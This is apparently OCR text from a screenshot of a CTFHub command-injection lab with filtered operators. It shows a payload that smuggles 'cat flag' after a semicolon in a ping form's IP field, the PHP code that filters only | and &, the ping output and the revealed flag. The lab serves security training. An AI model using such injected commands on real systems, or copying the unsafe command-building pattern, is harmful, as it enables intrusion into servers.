 CTFHub 命令注入-过滤运算符
IP :
127.0.0.1;cat flag_1902425
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.035 ms
[2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.076 ms
[3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.069 ms
[4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.067 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 packets received, 0% packet loss
[8] => round-trip min/avg/max = 0.035/0.061/0.076 ms
[9] =>
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
$m = [];
if (!preg_match_all("/(\||\&)/", $ip, $m)) {
$cmd = "ping -c 4 {$ip}";
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示
元素 控制台 源代码 性能 内存 应用程序 安全性
<!DOCTYPE html>
<html>
<head> ••• </head>
<body>
<h1>CTFHub 命令注入-过滤运算符</h1>
<form action="#" method="GET"> ••• </form>
<hr>
••• <pre> ••• </pre> == $0
"Array ( [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes [1] => 64 bytes from 127
seq=0 ttl=42 time=0.035 ms [2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.076
=> 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.069 ms [4] => 64 bytes from 127.0.0
seq=3 ttl=42 time=0.067 ms [5] => [6] => --- 127.0.0.1 ping statistics --- [7] =>
packets transmitted, 4 packets received, 0% packet loss [8] => round-trip min/avg/m
0.035/0.061/0.076 ms [9] => "
<!--?php // ctfhub{ba02f4c21cfd060f5ae66a36}
)
</pre-->
<code> ••• </code>
</pre>
</body>
</html>